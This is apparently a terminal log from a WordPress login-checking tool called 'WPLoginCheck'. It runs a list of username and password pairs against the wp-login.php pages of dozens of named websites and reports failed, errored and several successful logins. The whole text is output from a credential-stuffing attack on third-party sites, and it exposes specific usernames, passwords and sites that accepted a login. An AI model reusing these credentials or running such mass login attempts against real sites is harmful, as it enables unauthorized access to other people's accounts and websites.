 u0_a320@localhost /sdcard/python/projectgithub python3 check.py -r ress.txt -s ha
sil.txt -t 20
WPLoginCheck
XMLRPC Result Check Login
- > site.com#username@password
By : Wan5550
Github : github.com/wannazid
[!] https://www.factorynetasia.com//wp-login.php#iwakiri@1234 > Error Something Else
[-] https://pequelia.republica.com//wp-login.php#dalith@abc123 > Fail Login
[-] https://www.clicktrue.biz//wp-login.php#bertrand@bertrand > Fail Login
[-] http://idpanorama.ru/wp-login.php#avtor@Qwerty123 > Fail Login
[-] https://iniciativasteatrales.com//wp-login.php#sinpetra@qwerty > Fail Login
[-] https://maggiespenguinparade.com//wp-login.php#freesia199310@freesia199310 > Fail Lo
gin
[-] https://www.digishopbd.com//wp-login.php#ohidul@Ohidul1234 > Fail Login
[-] http://www.cretephotobooth.gr//wp-login.php#demo@demo > Fail Login
[-] https://missionbrewery.com//wp-login.php#viewer2@password123 > Fail Login
[-] https://vades.uz//wp-login.php#admin@admin123456 > Fail Login
[-] http://lucreazaonline.ro/wp-login.php#admin@123456 > Fail Login
[+] https://akshayashiv.com//wp-login.php# > Succes Login
[-] https://kapitelvent.ru:443//wp-login.php#@123123 > Fail Login
[-] https://www.all4home.fr//wp-login.php#users@users > Fail Login
[-] https://east-group.net//wp-login.php#admin@12345 > Fail Login
[-] https://www.ballyhooblog.com//wp-login.php#oldadmin@123 > Fail Login
[-] https://www.pifilmizle.me//wp-login.php#admin@admin123 > Fail Login
[+] http://www.kprosafety.com//wp-login.php > Succes Login
[+] https://unst.org//web//wp-login.php# > Succes Login
[+] https://zagido.com//wp-login.php# > Succes Login
[-] https://trexel.com//wp-login.php#deepak@12345678 > Fail Login
[-] https://chezfefe.com//wp-login.php#test@test > Fail Login
[-] https://www.clicktrue.biz//wp-login.php#cassandra@cassandra > Fail Login
[-] https://excellentcafe.kz//wp-login.php#exl_admin@qwerty > Fail Login
[-] https://thefieldfinder.com//wp-login.php#glennhost@123 > Fail Login
[!] https://www.ubick.net//wp-login.php#valerie-alliaume@UGJRMV > Error Something Else
[+] https://diraya.org//wp-login.php > Succes Login
[-] https://www.dpo.go.th//wp-login.php#dpoaccount@dpoaccount > Fail Login
[-] https://www.najva.com//wp-login.php#rashin@rashin > Fail Login
[-] https://farakaranpiping.net/amlak//wp-login.php#1234@1234567890 > Fail Login
[-] http://3dprintler.com/wp-login.php#admin@pass > Fail Login
[+] https://www.20baft.com//blog//wp-login.php > Succes Login
[+] https://dosejuice.com//wp-login.php# > Succes Login
[+] http://ml-group.ir/wp-login.php# > Succes Login
[+] https://888nyw.com//wp-login.php > Succes Login
[!] https://noizless.ru//wp-login.php#apex-snake@qwerty > Error Something Else
[-] https://farakaranpiping.net/amlak//wp-login.php#123123@123123 > Fail Login
[-] http://siemianowice.com/wp-login.php#technician@technician > Fail Login
[+] http://formamerz.en-desarrollo.net//wp-login.php > Succes Login
[-] http://3pontoweb.com.br/wp-login.php#27209158000122@27209158000122 > Fail Login
[-] https://truckdriverjobsinamerica.com//wp-login.php#rlogan@password > Fail Login
[-] https://www.trendpolice.com//wp-login.php#meenakshi@meenakshi > Fail Login
[-] https://gizmos.republica.com//wp-login.php#dalith@abc123 > Fail Login
[-] https://bankpezeshkan.com//wp-login.php#azad3@123456789 > Fail Login
[-] http://wizardfu.com/wp-login.php#gaurav@password123 > Fail Login
[-] https://www.doolittle.fr//wp-login.php#admin@admin > Fail Login
[-] https://www.enfoquederecho.com//wp-login.php#lengua@enfoquederecho > Fail Login
[-] https://artikala.com//wp-login.php#kianazhj@kianazhj > Fail Login
[-] https://silverlining.com.ng//wp-login.php#admin@pass > Fail Login
[-] https://afp-qatar.com//wp-login.php#admin@admin@1234 > Fail Login
[-] https://farakaranpiping.net/amlak//wp-login.php#admin-amir@123456 > Fail Login
[+] http://www.matari-ad.com//wp-login.php > Succes Login
[-] https://www.bhashabharat.com//wp-login.@password > Fail Login
[-] https://www.creotechsolutions.net//blog//wp-login.php#admin@admin > Fail Login
[!] https://mietguru.at//wp-login.php#rrauch1@123456a > Error Something Else
[-] http://worldcarry.com/wp-login.php#admin@admin@123 > Fail Login
[-] https://www.aciweb.com//wp-login.php#106584@1 > Fail Login
[-] https://metodic.hu//wp-login.php#heszberger@heszberger > Fail Login
[-] https://tarheroya.com//wp-login.php#09355184565@123456 > Fail Login
[-] https://www.kitakama.ac.jp//wp-login.php#schuuko@schuuko > Fail Login
[-] https://kabukistrength.com/wp-login.php#aarontodd@password123 > Fail Login
[+] https://www.dslrentals.com//wp-login.php > Succes Login
[!] http://www.olegia.ru//wp-login.php#admin@ > Error Something Else
[-] http://krzysztofmrela.pl/wp-login.php#admin@admin > Fail Login
[-] https://tehrankasb.com//wp-login.php#alimardanibox@123123 > Fail Login
[-] https://oku.es//blog//wp-login.php#admin@123456789 > Fail Login